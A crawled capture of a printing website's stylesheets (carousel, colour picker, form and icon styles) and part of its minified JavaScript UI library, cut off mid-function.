span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 115
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7518
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),this.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var 